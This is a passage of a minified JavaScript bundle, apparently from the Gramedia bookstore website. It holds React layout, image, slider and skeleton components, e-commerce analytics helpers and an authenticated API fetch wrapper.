x=["https://api-service.gramedia.com","https://cdn.gramedia.com","https://static.gramedia.net","https://image.gramedia.net","https://www.googletagmanager.com","https://www.google-analytics.com","https://analytics.google.com","https://www.facebook.com","https://connect.facebook.net"];var h=()=>x.map(e=>(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)("link",{rel:"preconnect",href:e}),(0,r.jsx)("link",{rel:"dns-prefetch",href:e})]}));let v=i()(()=>Promise.all([n.e(2372),n.e(3063),n.e(1975)]).then(n.bind(n,68092)),{loadableGenerated:{webpack:()=>[68092]}}),y=i()(()=>Promise.all([n.e(4495),n.e(7195),n.e(7777),n.e(3139),n.e(6590),n.e(2218),n.e(6149),n.e(9436),n.e(8526),n.e(4517),n.e(7058),n.e(6823),n.e(1473),n.e(4573),n.e(6113),n.e(4675),n.e(1897),n.e(2448)]).then(n.bind(n,61897)),{loadableGenerated:{webpack:()=>[61897]}}),b=i()(()=>Promise.all([n.e(7554),n.e(459),n.e(2662),n.e(6590),n.e(4517),n.e(6823),n.e(1473),n.e(9846),n.e(4377)]).then(n.bind(n,29846)),{loadableGenerated:{webpack:()=>[29846]}}),g=i()(()=>Promise.all([n.e(4495),n.e(7195),n.e(7777),n.e(3139),n.e(6590),n.e(6149),n.e(555),n.e(8526),n.e(4517),n.e(7058),n.e(6823),n.e(1473),n.e(4573),n.e(4675),n.e(2993)]).then(n.bind(n,45153)),{loadableGenerated:{webpack:()=>[45153]}}),w=i()(()=>Promise.all([n.e(3139),n.e(1682),n.e(2662),n.e(4517),n.e(7058),n.e(6823),n.e(5215)]).then(n.bind(n,15215)),{loadableGenerated:{webpack:()=>[15215]}}),j=i()(()=>Promise.all([n.e(8526),n.e(7058),n.e(6823),n.e(5903)]).then(n.bind(n,75903)),{loadableGenerated:{webpack:()=>[75903]}});function _(e){let{children:t,navbarVariant:n,topbarProps:s,withFooter:i=!0,withBottomNavbar:o=!0,pageProps:x,pageTitle:_,withNavbar:k=!0,searchVariant:S="primary"}=e,{isDesktop:N}=(0,f.Z)(),C=x.pageTitle||_;return(0,p.Z)(),(0,m.Z)(),(0,r.jsxs)(r.Fragment,{children:[(0,r.jsxs)(l(),{"data-sentry-element":"Head","data-sentry-source-file":"Base.tsx",children:[(0,r.jsx)("title",{children:C}),(0,r.jsx)(h,{"data-sentry-element":"Preconnects","data-sentry-source-file":"Base.tsx"}),(0,r.jsx)("script",{type:"application/ld+json",dangerouslySetInnerHTML:{__html:JSON.stringify({"@context":"http://schema.org","@type":"WebPage",userLoggedIn:!!(0,a.getCookie)("access_token")||!!(0,a.getCookie)("refresh_token")})}})]}),(0,r.jsxs)("div",{className:(0,u.cn)("relative flex min-h-[100dvh] flex-col",N?"dweb group":"mweb group mx-auto w-full max-w-[500px] overflow-clip"),children:[N&&k&&(0,r.jsx)(g,{searchVariant:S,variant:n}),!N&&(0,r.jsx)(y,{searchVariant:S,...s,...(0,d.Z)({withBottomBorder:x.pageTopbarWithBottomBorder}),...(0,d.Z)({title:C})}),t,N&&i&&(0,r.jsx)(w,{}),(0,r.jsx)("div",{id:c.QT,className:"fixed bottom-0 left-0 right-0 z-10 mx-auto"}),!N&&o&&(0,r.jsx)(b,{}),(0,r.jsx)(v,{"data-sentry-element":"SnackbarContainer","data-sentry-source-file":"Base.tsx"}),(0,r.jsx)(j,{"data-sentry-element":"CustomerChat","data-sentry-source-file":"Base.tsx"})]})]})}},12092:function(e,t,n){"use strict";n.d(t,{Z:function(){return o}});var r=n(52676);n(75271);var a=n(51298),s=n(80891),i=n(92984);function o(e){let{children:t,topbarProps:n,withFooter:o=!0,withBottomNavbar:l=!0,withNavbar:c=!0,pageProps:u,pageIsGreyBgMweb:d=!1,navbarVariant:f,...m}=e,{isDesktop:p,isWebView:x}=(0,s.Z)(),h="primary"===f,v=void 0===(null==n?void 0:n.withTopbarWebview)||(null==n?void 0:n.withTopbarWebview);return(0,r.jsx)(i.Z,{pageProps:u,topbarProps:n,withFooter:o,withBottomNavbar:l,withNavbar:c,navbarVariant:f,...m,"data-sentry-element":"BaseLayout","data-sentry-component":"MainLayout","data-sentry-source-file":"Main.tsx",children:(0,r.jsx)("main",{className:(0,a.cn)("relative",p&&h&&"mt-[133px]",p&&!h&&"mt-[88px]",!p&&!(null==n?void 0:n.isTransparent)&&(!x||v)&&"mt-[56.5px]",!p&&l&&"mb-[56.5px]",p&&!c&&"mt-0",!p&&(u.pageIsGreyBgMweb||d)&&"bg-neutral-50"),"data-navbar-variant":f,"data-withfooter":o,children:t})})}},93110:function(e,t,n){"use strict";n.d(t,{Vq:function(){return l},GG:function(){return d},cZ:function(){return p},Be:function(){return v},fK:function(){return x},t9:function(){return f},$N:function(){return h},hg:function(){return c}});var r=n(52676),a=n(36984),s=n(2808),i=n(75271),o=n(51298);let l=a.fC,c=a.xz,u=e=>{let{...t}=e;return(0,r.jsx)(a.h_,{...t,"data-sentry-element":"unknown","data-sentry-component":"DialogPortal","data-sentry-source-file":"Dialog.tsx"})};u.displayName=a.h_.displayName;let d=a.x8,f=i.forwardRef((e,t)=>{let{className:n,...s}=e;return(0,r.jsx)(a.aV,{ref:t,className:(0,o.cn)("fixed inset-0 z-50 bg-black bg-opacity-50 data-[state=open]:animate-in data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=open]:fade-in-0",n),...s})});f.displayName=a.aV.displayName;let m=(0,s.j)("fixed left-[50%] top-[50%] z-50 grid translate-x-[-50%] translate-y-[-50%] text-justify shadow-lg duration-200 data-[state=open]:animate-in data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=open]:fade-in-0 data-[state=closed]:zoom-out-95 data-[state=open]:zoom-in-95 data-[state=closed]:slide-out-to-left-1/2 data-[state=closed]:slide-out-to-top-[48%] data-[state=open]:slide-in-from-left-1/2 data-[state=open]:slide-in-from-top-[48%]",{variants:{variant:{default:"w-full max-w-lg p-6 border [.dweb_&]:rounded-lg [.dweb_&]:w-full gap-4",fullscreen:"w-full h-full"}},defaultVariants:{variant:"default"}}),p=i.forwardRef((e,t)=>{let{className:n,children:s,variant:i,...l}=e;return(0,r.jsxs)(u,{children:[(0,r.jsx)(f,{}),(0,r.jsx)(a.VY,{ref:t,"data-state":"open",className:(0,o.cn)(m({variant:i}),n),...l,children:s})]})});p.displayName=a.VY.displayName;let x=e=>{let{className:t,...n}=e;return(0,r.jsx)("div",{className:(0,o.cn)("space-y-1.5 mb-2 flex text-center [.dweb_&]:text-center",t),...n,"data-sentry-component":"DialogHeader","data-sentry-source-file":"Dialog.tsx"})};x.displayName="DialogHeader";let h=i.forwardRef((e,t)=>{let{className:n,...s}=e;return(0,r.jsx)(a.Dx,{ref:t,className:(0,o.cn)("text-lg text-center font-semibold leading-none tracking-tight",n),...s})});h.displayName=a.Dx.displayName;let v=i.forwardRef((e,t)=>{let{className:n,...s}=e;return(0,r.jsx)(a.dk,{ref:t,className:(0,o.cn)("text-muted-foreground text-sm",n),...s})});v.displayName=a.dk.displayName},37102:function(e,t,n){"use strict";n.d(t,{Z:function(){return m},j:function(){return f}});var r=n(52676),a=n(75271),s=n(45098),i=n(37058),o=n.n(i),l=n(59739),c=n(51298),u=n(27418),d=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},[n,r]=(0,a.useState)(!1);return(0,a.useEffect)(()=>{let n=e.current;if(!n)return;let a=new IntersectionObserver(e=>{let[s]=e;(null==s?void 0:s.isIntersecting)?(r(!0),t.onlyOnce&&a.unobserve(n)):t.onlyOnce||r(!1)},{threshold:t.threshold||0,rootMargin:t.rootMargin||"0px"});return a.observe(n),()=>{a.unobserve(n)}},[e,t.threshold,t.rootMargin,t.onlyOnce]),n};let f=e=>{try{return new URL(e),!0}catch(e){return!1}};var m=e=>{let{src:t,fallbackSrc:n="",className:i,errorClassName:m,transformationOptions:p,withTransformedUrl:x=!0,...h}=e,{isIos:v,isSafari:y}=(0,u.Z)(),b=function(e,t){let{width:n,height:r,resizeType:a=s.Nq.FIT,enlarge:i=!1,enabled:o=!0,quality:l}=t;if(!e)return"";if(!1===o||e.includes("fallback-images")||!f(e))return e;let c=(0,s.ZP)().resize({width:+(null!=n?n:0),height:+(null!=r?r:0),type:a});i&&c.enlarge(),l&&c.quality(l);let u=c.build({plain:!0,path:e,baseUrl:"https://image.gramedia.net"});return u.startsWith("".concat("https://image.gramedia.net","/-/"))?u.replace("/-/","/"):u}(t,null!=p?p:{}),[g,w]=(0,a.useState)(x?b:t),[j,_]=(0,a.useState)(!1),k=(0,a.useRef)(""),S=(0,a.useRef)(null),N=(0,a.useRef)(null),C=d(N,{onlyOnce:!0});return(0,a.useEffect)(()=>{var e;let t=setTimeout(()=>{var e;!(null==S?void 0:null===(e=S.current)||void 0===e?void 0:e.naturalWidth)&&C&&(v||y)&&(_(!0),w(n))},3e3);return(null==S?void 0:null===(e=S.current)||void 0===e?void 0:e.naturalWidth)&&clearTimeout(t),()=>{clearTimeout(t)}},[S,C,v,y]),k.current||(k.current=(0,l.Z)()),(0,r.jsx)("div",{ref:N,"data-sentry-component":"Image","data-sentry-source-file":"Image.tsx",children:(C||!v||!y)&&(0,a.createElement)(o(),{...h,ref:S,className:(0,c.cn)(i,j&&m),key:k.current,src:g,unoptimized:!0,onError:()=>{_(!0),w(n)}})})}},75055:function(e,t,n){"use strict";n.d(t,{n:function(){return s}});var r=n(52676);n(75271),n(50234),n(13807);var a=n(84779);function s(e){let{children:t,...n}=e;return(0,r.jsx)(a.tq,{...n,"data-sentry-element":"Swiper","data-sentry-component":"SwiperComponent","data-sentry-source-file":"Swiper.tsx",children:t})}},51497:function(e,t,n){"use strict";var r=n(81892),a=n(76895);t.Z=e=>{var t,n,s,i,o,l,c,u,d,f,m,p,x,h,v,y,b,g,w,j,_,k,S,N,C,A;let{event:M,product:Z,itemList:D,quantity:L,index:T,courier:O,courierService:P}=e,I={item_id:null!==(t=Z.sku)&&void 0!==t?t:"",item_name:null!==(n=Z.title)&&void 0!==n?n:"",item_brand:null!==(s=Z.author)&&void 0!==s?s:"none",item_variant:null!==(i=Z.format)&&void 0!==i?i:"",item_list_id:null!==(l=null!==(o=Z.list_id)&&void 0!==o?o:null==D?void 0:D.id)&&void 0!==l?l:"",item_list_name:null!==(u=null!==(c=Z.list_name)&&void 0!==c?c:null==D?void 0:D.name)&&void 0!==u?u:"",base_price:null!==(d=Z.slice_price)&&void 0!==d?d:0,price:null!==(f=Z.final_price)&&void 0!==f?f:0,discount:(null!==(m=Z.slice_price)&&void 0!==m?m:0)-(null!==(p=Z.final_price)&&void 0!==p?p:0),value:null!==(x=Z.final_price)&&void 0!==x?x:0,item_isbn:null!==(h=Z.isbn)&&void 0!==h?h:"",affiliation:null!==(v=Z.store_name)&&void 0!==v?v:"",id:null!==(y=Z.sku)&&void 0!==y?y:"",content_id:null!==(b=Z.sku)&&void 0!==b?b:"",content_name:null!==(g=Z.title)&&void 0!==g?g:"",content_category:(0,a.s5)(null!==(w=Z.category_slugs)&&void 0!==w?w:"")};return[r.tI,r.Dw].includes(M)&&T&&(I.index=T,I.coupon=null!==(j=Z.applied_promo_slug)&&void 0!==j?j:""),[r.DK,r.EM,r.Hn,r.OX,r.wS,r.eA,r.vq].includes(M)&&Z.quantity&&(I.quantity=null!==(_=Z.quantity)&&void 0!==_?_:1),[r.zo].includes(M)&&L&&(I.quantity=L),[r.OX,r.eA].includes(M)&&(I.shipping_vendor=null!==(k=null==O?void 0:O.code)&&void 0!==k?k:"",I.pickup_type=null!==(S=null==P?void 0:P.name)&&void 0!==S?S:"",I.shipping_cost=null!==(N=null==P?void 0:P.fee)&&void 0!==N?N:0),[r.eA].includes(M)&&(I.num_items=null!==(C=Z.quantity)&&void 0!==C?C:1),(0,a.JD)(I,null!==(A=Z.category_slugs)&&void 0!==A?A:null),I}},78217:function(e,t,n){"use strict";n.d(t,{Z:function(){return l}});var r=n(75271),a=n(59248),s=n(81892),i=n(51497),o=()=>{let e=(0,a.PN)();return(t,n)=>{let r=t.reduce((e,t,r)=>{let a=(0,i.Z)({event:s.tI,product:t,itemList:n,index:r});return e.push(a),e},[]);e({ecommerce:null}),e({event:s.tI,event_context:s.Kt,ecommerce:{view_lists:{item_list_id:n.id,item_list_name:n.name,items:r}}})}},l=e=>{let{products:t,itemList:n,enabled:a=!0}=e,s=o();return(0,r.useEffect)(()=>{a&&(null==t?void 0:t.length)&&s(null!=t?t:[],null!=n?n:{id:"",name:""})},[t]),{track:e=>{let{products:t,itemList:n}=e;s(null!=t?t:[],null!=n?n:{id:"",name:""})}}}},53439:function(e,t,n){"use strict";var r=n(52676),a=n(51298),s=n(27418),i=n(412),o=n(71082);t.Z=()=>{let{isDesktop:e}=(0,s.Z)();return(0,r.jsx)("div",{className:(0,a.cn)("relative mx-auto mt-2 flex space-x-8",e?"m-container px-4":"pb-8"),"data-sentry-component":"BlogListSliderSkeleton","data-sentry-source-file":"BlogListSliderSkeleton.tsx",children:(0,r.jsx)("div",{className:(0,a.cn)("flex w-full space-x-4 overflow-hidden px-3 pb-4",e?"-mx-3":""),children:(0,a.dq)(4).map((t,n)=>(0,r.jsx)(o.Zb,{style:{width:e?384:240},className:"overflow-auto",children:(0,r.jsxs)(o.aY,{children:[(0,r.jsx)("div",{style:{height:192},children:(0,r.jsx)(i.Z,{className:"h-full w-full"})}),(0,r.jsxs)("div",{className:"p-4",children:[(0,r.jsxs)("div",{className:"py-1",children:[(0,r.jsx)(i.Z,{className:(0,a.cn)("mb-2 h-5 w-11/12 rounded-xs",e&&"h-4")}),(0,r.jsx)(i.Z,{className:(0,a.cn)("h-5 w-9/12 rounded-xs",e&&"h-4")})]}),(0,r.jsxs)("div",{className:"mt-4",children:[(0,r.jsx)(i.Z,{className:"mb-1 h-3 w-11/12 rounded-xs"}),(0,r.jsx)(i.Z,{className:"mb-1 h-3 w-9/12 rounded-xs"}),(0,r.jsx)(i.Z,{className:"h-3 w-10/12 rounded-xs"})]}),(0,r.jsx)("div",{className:"mt-4",children:(0,r.jsx)(i.Z,{className:"h-3 w-12 rounded-xs"})})]})]})},n))})})}},16748:function(e,t,n){"use strict";var r=n(52676);n(75271);var a=n(51298),s=n(27418),i=n(412);t.Z=()=>{var e;let{isDesktop:t}=(0,s.Z)();return(0,r.jsx)("div",{className:(0,a.cn)("relative mx-auto flex space-x-8",t&&"m-container px-4"),"data-sentry-component":"HighlightMenuSkeleton","data-sentry-source-file":"HighlightMenuSkeleton.tsx",children:(0,r.jsx)("div",{className:"relative w-full",children:(0,r.jsx)("div",{className:(0,a.cn)("flex items-center gap-4 px-4",t&&"gap-4"),"data-testid":"menuHighlightSliderSkeleton",children:null===(e=(0,a.dq)(7))||void 0===e?void 0:e.map((e,n)=>(0,r.jsxs)("div",{className:(0,a.cn)("flex w-[80px] grow-0 cursor-pointer flex-col justify-center gap-2 py-4",t&&"w-[152px]"),children:[(0,r.jsx)("div",{className:"mb-2 flex w-full shrink-0 grow-0 justify-center",children:(0,r.jsx)(i.Z,{className:(0,a.cn)("h-11 w-11 rounded-infinity",t&&"h-[100px] w-[100px]")})}),(0,r.jsx)("div",{className:"flex w-full justify-center",children:(0,r.jsx)(i.Z,{className:"h-5 w-3/4 rounded-infinity"})})]},n))})})})}},91013:function(e,t,n){"use strict";var r=n(52676),a=n(64318),s=n(82723),i=n(75271),o=n(62877),l=n(84779),c=n(51298),u=n(17064),d=n(27418),f=n(66432),m=n(412),p=n(70986),x=n(30599),h=n(75055),v=n(78217),y=n(99592),b=n(19018),g=n(54485),w=n.n(g);t.Z=e=>{var t,n;let{bannerSrc:g,isLoading:j,products:_,title:k,nextButtonClassName:S,prevButtonClassName:N,navigationTestId:C,detailSrc:A,code:M,withInvisibleCard:Z,listId:D,listName:L}=e,{isDesktop:T}=(0,d.Z)(),{t:O}=(0,s.$G)(),P=(0,u.Z)(M),I="productSliderBanner".concat(P),[E,B]=(0,i.useState)(!0),$={enabled:T,modules:[o.W_],slidesPerGroup:T?6:2,loop:!1,allowTouchMove:!0,spaceBetween:16,slidesOffsetBefore:T?176:0};return(0,v.Z)({products:null!=_?_:[],itemList:{id:null!=D?D:"",name:null!=L?L:""}}),(0,r.jsxs)("div",{className:"w-full","data-sentry-component":"ProductSliderWithBanner","data-sentry-source-file":"ProductSliderWithBanner.tsx",children:[(0,r.jsxs)("div",{className:(0,c.cn)("relative mx-auto mb-4 flex items-center justify-between",!T&&"px-4"),"data-testid":"".concat(I,"TitleContainer"),children:[(0,r.jsx)("span",{className:(0,c.cn)("max-w-[90%] truncate text-neutral-700",T?"text-2xl-extrabold":"text-l-extrabold"),"data-testid":"".concat(I,"Title"),children:k}),A&&!j&&(0,r.jsx)(p.Z,{isSmall:T,href:A,"data-testid":"".concat(I,"SeeAll"),children:O("seeAll")}),j&&(0,r.jsx)(m.Z,{className:"h-4 w-10 rounded-2xl"})]}),(0,r.jsx)("div",{className:(0,c.cn)("relative mx-auto flex space-x-8"),"data-testid":"".concat(I,"SliderContainer"),children:(0,r.jsxs)("div",{className:"relative w-full",children:[T&&(0,r.jsxs)(h.n,{onSlideChange:e=>B(null==e?void 0:e.isBeginning),...$,slidesPerView:"auto",navigation:{prevEl:".".concat(N),nextEl:".".concat(S)},className:(0,c.cn)(T?"!-mx-2 h-[360px] !px-2":"swiper-native h-[328px] !px-4"),"data-testid":"productSliderSlider",children:[g&&!j&&(0,r.jsx)("div",{className:(0,c.cn)("absolute top-0 rounded-m",E?"left-banner-begin-slider":"left-banner-after-slide",T?"left-2 h-[360px] w-[240px]":"left-4 h-[300px] w-[200px]"),children:(0,r.jsx)(x.Z,{className:"rounded-l object-cover object-center",src:g,fill:!0,sizes:"(max-width: 768px) 100vw, (max-width: 1200px) 50vw, 33vw",alt:"best-seller-product",transformationOptions:{width:480}})}),j&&(0,r.jsx)(m.Z,{className:(0,c.cn)("absolute top-0 rounded-l",E?"left-banner-begin-slider":"left-banner-after-slide",T?"left-2 h-[360px] w-[240px]":"left-4 h-[300px] w-[200px]")}),!j&&(null==_?void 0:_.map((e,t)=>(0,r.jsx)(l.o5,{className:(0,c.cn)("!w-[136px] py-4",T?"!w-[160px] py-8":"!pl-[118px]"),"data-testid":"productSliderSlider#".concat(t),children:(0,r.jsx)(y.Z,{language:null==e?void 0:e.lang,to:"".concat("https://www.gramedia.com","/products/").concat(e.slug),product:e,listId:D,listName:L,"data-testid":"productSliderProductCard#".concat(t)})},t))),Z&&(0,r.jsx)(l.o5,{className:(0,c.cn)("!w-[136px] py-4",T?"!w-[160px] py-8":"!pl-[118px]"),children:(0,r.jsx)("div",{})}),j&&(null===(t=(0,c.dq)(12))||void 0===t?void 0:t.map((e,t)=>(0,r.jsx)(l.o5,{className:(0,c.cn)("!w-[136px] py-4",T&&"!w-[160px] py-8"),"data-testid":"productSliderSlider#".concat(t),children:(0,r.jsx)(b.Z,{className:(0,c.cn)("max-h-[290px] !w-[136px] py-4",T&&"!w-[160px] py-8")})},t)))]}),!T&&(0,r.jsxs)("div",{className:"hide-scrollbar -mr-4 flex h-auto w-full gap-4 overflow-scroll !px-4","data-testid":"productSliderSlider",onScroll:e=>{var t;let n=(null==e?void 0:null===(t=e.target)||void 0===t?void 0:t.scrollLeft)<130;n!==E&&B(n)},children:[g&&(0,r.jsx)("div",{className:(0,c.cn)("absolute top-0",E?"left-banner-begin-slider":"left-banner-after-slide",T?"left-2 h-[360px] w-[240px]":"left-4 h-[300px] w-[200px]"),children:(0,r.jsx)(x.Z,{className:"rounded-l object-cover object-center",src:g,fill:!0,sizes:"(max-width: 768px) 100vw, (max-width: 1200px) 50vw, 33vw",alt:"best-seller-product"})}),!j&&(null==_?void 0:_.map((e,t)=>(0,r.jsx)("div",{className:(0,c.cn)("py-4",w().productCardWrapperMweb,0===t&&"mr-4 !pl-15"),"data-testid":"productSliderSlider#".concat(t),children:(0,r.jsx)(y.Z,{language:null==e?void 0:e.lang,to:"".concat("https://www.gramedia.com","/products/").concat(e.slug),product:e,listId:D,listName:L,"data-testid":"productSliderProductCard#".concat(t)})},t))),j&&(null===(n=(0,c.dq)(12))||void 0===n?void 0:n.map((e,t)=>(0,r.jsx)("div",{className:(0,c.cn)("py-4",w().productCardWrapperMweb,0===t&&"mr-4 !pl-15"),"data-testid":"productSliderSlider#".concat(t),children:(0,r.jsx)(b.Z,{className:"max-h-[270px] !w-[136px] py-4 "})},t))),(0,r.jsx)("div",{className:(0,c.cn)("py-4 !pl-[98px]")})]}),T&&(0,r.jsx)("div",{className:(0,c.cn)("best-product-prev-button gm-slider-prev absolute left-[-15px] top-1/2 z-10 hidden -translate-y-1/2 items-center duration-200 ease-in-out [.dweb_&]:block",N),children:(0,r.jsx)(f.Z,{variant:"secondary",Icon:a.yYp,className:"shadow-3","aria-label":"".concat(C," Prev"),"data-testid":"prev".concat(C)})}),T&&(0,r.jsx)("div",{className:(0,c.cn)("best-product-next-button gm-slider-next absolute right-[-15px] top-1/2 z-10 hidden -translate-y-1/2 items-center duration-200 ease-in-out [.dweb_&]:block",S),children:(0,r.jsx)(f.Z,{variant:"secondary",Icon:a.mHO,className:"shadow-3","aria-label":"".concat(C," Next"),"data-testid":"next".concat(C)})})]})})]})}},43949:function(e,t,n){"use strict";var r=n(52676);n(75271),n(71575);var a=n(51298),s=n(27418),i=n(412),o=n(68641),l=n.n(o);t.Z=function(){let{isDesktop:e}=(0,s.Z)();return(0,r.jsx)("div",{className:(0,a.cn)("mx-auto flex gap-4 ",e&&"m-container px-6"),"data-testid":"promoSkeletonContainer","data-sentry-component":"PromoHomeSkeleton","data-sentry-source-file":"PromoHomeSkeleton.tsx",children:(0,r.jsx)("span",{className:(0,a.cn)("relative",e&&l().innerDweb,e&&"rounded-m",!e&&l().innerMweb,!e&&"min-w-full"),children:(0,r.jsx)(i.Z,{className:(0,a.cn)("h-full w-full",e&&"rounded-m"),"data-sentry-element":"Skeleton","data-sentry-source-file":"PromoHomeSkeleton.tsx"})})})}},19018:function(e,t,n){"use strict";var r=n(52676),a=n(51298),s=n(412),i=n(71082);t.Z=e=>{let{className:t,cardContentClassName:n,...o}=e;return(0,r.jsx)(i.Zb,{className:(0,a.cn)("relative flex w-[136px] flex-col justify-between overflow-hidden [.dweb_&]:w-[160px]",t),disabled:!0,"data-testid":"productCardSkeleton",...o,"data-sentry-element":"Card","data-sentry-component":"ProductCardSkeleton","data-sentry-source-file":"ProductCardSkeleton.tsx",children:(0,r.jsxs)(i.aY,{className:(0,a.cn)("flex h-[270px] flex-col space-y-2 p-4 [.dweb_&]:h-[290px]",n),"data-testid":"productCardContent","data-sentry-element":"CardContent","data-sentry-source-file":"ProductCardSkeleton.tsx",children:[(0,r.jsx)("div",{className:"[.dweb_&]:w-8/10 relative h-1/2 w-full text-center",children:(0,r.jsx)(s.Z,{className:"h-full w-full","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductCardSkeleton.tsx"})}),(0,r.jsxs)("div",{className:"relative flex-grow",children:[(0,r.jsx)(s.Z,{className:"mb-1 h-2 w-9/12 rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductCardSkeleton.tsx"}),(0,r.jsx)(s.Z,{className:"mb-1 h-[10px] w-10/12 rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductCardSkeleton.tsx"}),(0,r.jsx)(s.Z,{className:"h-[10px] w-8/12 rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductCardSkeleton.tsx"})]}),(0,r.jsx)("div",{className:"relative flex",children:(0,r.jsx)(s.Z,{className:"h-3 w-10 rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductCardSkeleton.tsx"})}),(0,r.jsxs)("div",{className:"relative flex",children:[(0,r.jsx)(s.Z,{className:"mr-1 h-3 w-4 rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductCardSkeleton.tsx"}),(0,r.jsx)(s.Z,{className:"h-3 w-10 rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductCardSkeleton.tsx"})]})]})})}},62412:function(e,t,n){"use strict";n.d(t,{Z:function(){return p}});var r=n(83905),a=n(24574),s=n.n(a),i=n(93570),o=n(78491),l=n(14377),c=n(87295),u=[""],d=n(14224),f=e=>{let t=u.find(t=>e.includes(t)),n=c.Z?d.env.BASE_INTERNAL_API_URL:"https://api-service.gramedia.com";return t?"https://gorpfakeapi.hnggn.xyz":n};let m=new Proxy(s(),{async apply(e,t,n){let a=n[0],{req:s,res:i,withOptionalAuth:l,...c}=n[1],u=a.includes("products/last-seen");if(!(/public/.test(a)&&!u)){let{accessToken:e,isUnauthorized:t}=await (0,o.Z)(s,i);if(t)throw Error("isUnauthorized");e&&(c.headers={...c.headers,Authorization:"Bearer ".concat(e)})}if(l){let e=(0,r.getCookie)("access_token",{req:s,res:i})||"";e&&(c.headers={...c.headers,Authorization:"Bearer ".concat(e)})}return Promise.allSettled([e(a,c)]).then(e=>{var t,n;if((null===(t=e[0])||void 0===t?void 0:t.status)==="fulfilled")return e[0].value;throw null===(n=e[0])||void 0===n?void 0:n.reason})}});var p=(e,t)=>{var n,r;let a={headers:{"Content-Type":"application/json",Accept:"application/vnd.gramedia.v3+json,  */*;","X-Grmd-Time-Zone":(0,l.Sv)()}},s=f(e);return m("".concat(null!=s?s:"","/").concat(e),{signal:null===(r=AbortSignal)||void 0===r?void 0:null===(n=r.timeout)||void 0===n?void 0:n.call(r,i.fL),...a,...t})}},64509:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(62412)},27418:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(80891)},90148:function(e,t,n){"use strict";n.d(t,{BV:function(){return r.BV},L$:function(){return r.L$}});var r=n(520)},80800:function(e,t,n){"use strict";n.r(t),n.d(t,{__N_SSP:function(){return eL},default:function(){return eT}});var r=n(52676),a=n(83905),s=n(35547),i=n.n(s),o=n(57018),l=n(64913),c=n(84573),u=n(62476),d=n(6520),f=n(51298),m=n(72851),p=n(57716),x=n(32143),h=n(90148),v=n(75271);let y=e=>{let{children:t,threshold:n=.5}=e,a=(0,v.useRef)(null),[s,i]=(0,v.useState)(!1);return((0,v.useEffect)(()=>{if(s||!a.current)return;let e=new IntersectionObserver(t=>{let[n]=t;(null==n?void 0:n.isIntersecting)&&(i(!0),e.disconnect())},{threshold:n,rootMargin:"200px 0px"});return e.observe(a.current),()=>e.disconnect()},[s,n]),s)?(0,r.jsx)(r.Fragment,{children:t}):(0,r.jsx)("div",{ref:a,"data-sentry-component":"LazyOnLoad","data-sentry-source-file":"LazyOnLoad.tsx"})};var b=n(33486),g=n(20962),w=n(77289),j=n(42965),_=n(54318),k=n(5037),S=n(27418),N=n(412),C=n(53439),A=()=>{let{isDesktop:e}=(0,S.Z)();return(0,r.jsxs)(r.Fragment,{children:[(0,r.jsxs)("div",{className:(0,k.cn)("relative mx-auto flex items-center justify-between",e?"m-container px-4":"pl-4 pr-3"),children:[(0,r.jsx)("div",{className:(0,k.cn)("text-neutral-700",e?"text-2xl-extrabold":"text-l-extrabold"),children:(0,r.jsx)(N.Z,{className:"h-6 w-11 rounded-xs","data-sentry-element":"Skeleton","data-sentry-source-file":"BlogListSkeleton.tsx"})}),(0,r.jsx)(N.Z,{className:"h-4 w-12 rounded-xs","data-sentry-element":"Skeleton","data-sentry-source-file":"BlogListSkeleton.tsx"})]}),(0,r.jsx)(C.Z,{"data-sentry-element":"BlogListSliderSkeleton","data-sentry-source-file":"BlogListSkeleton.tsx"})]})},M=n(96823),Z=n.n(M),D=n(30599),L=n(23945),T=n.n(L),O=()=>{let{isDesktop:e}=(0,S.Z)();return(0,r.jsx)("div",{className:(0,f.cn)("mx-auto flex items-center justify-between rounded-m",e?"m-container px-3":"mx-4"),"data-sentry-component":"EbookBanner","data-sentry-source-file":"EbookBanner.tsx",children:(0,r.jsx)(Z(),{href:"https://ebooks.gramedia.com/",target:"_blank",className:(0,f.cn)(T().ebookLink,"relative w-full"),"data-sentry-element":"Link","data-sentry-source-file":"EbookBanner.tsx",children:(0,r.jsx)(D.Z,{alt:"",fill:!0,src:"https://static.gramedia.net/_next/static/media/banner-ebook.042e190e.avif",sizes:"(max-width: 768px) 100vw, (max-width: 1200px) 100vw, 1200px",className:"object-contain",priority:!0,transformationOptions:{height:e?280:174},"data-sentry-element":"Image","data-sentry-source-file":"EbookBanner.tsx"})})})},P=n(86093),I=n(84818),E=n(93110),B=n(68774),$=n(97143),R=n(57527),z=n(99031),H=n(64509),V=n(87295),F=()=>(0,B.useQuery)({queryKey:[R.OE],queryFn:async()=>{try{let e=await (0,H.Z)($.Cc),t=await e.json();if(t.code!==z.iH)return Promise.reject(t);return Promise.resolve(t)}catch(e){return Promise.reject(e)}},enabled:!V.Z&&(!!(0,a.getCookie)("access_token")||!!(0,a.getCookie)("refresh_token")),cacheTime:0}),J=n(82723),U=n(6896),W=n(93570),G=n(89188),q=e=>{let{onClickCta:t}=e,{t:n}=(0,J.$G)(),{isDesktop:a}=(0,S.Z)();return(0,r.jsxs)("div",{className:"","data-sentry-component":"FillAddressModalContent","data-sentry-source-file":"FillAddressContent.tsx",children:[(0,r.jsxs)("div",{className:(0,f.cn)("py-4 text-center",a&&"mt-4 py-6"),children:[(0,r.jsx)(D.Z,{src:U.Z.src,width:200,height:200,quality:W.AK,alt:"",className:"mx-auto","data-sentry-element":"Image","data-sentry-source-file":"FillAddressContent.tsx"}),(0,r.jsx)("div",{className:"mt-4 text-l-extrabold text-neutral-700",children:n("fillAddressAndPinpoint")}),(0,r.jsx)("div",{className:"mt-1 text-s-medium 